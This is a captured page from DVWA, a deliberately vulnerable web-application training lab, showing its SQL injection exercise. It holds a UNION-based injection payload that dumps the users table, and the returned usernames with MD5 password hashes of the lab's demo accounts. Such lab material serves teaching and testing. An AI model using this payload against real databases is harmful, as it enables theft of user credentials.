 Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 'UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 'UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 'UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 'UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 'UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html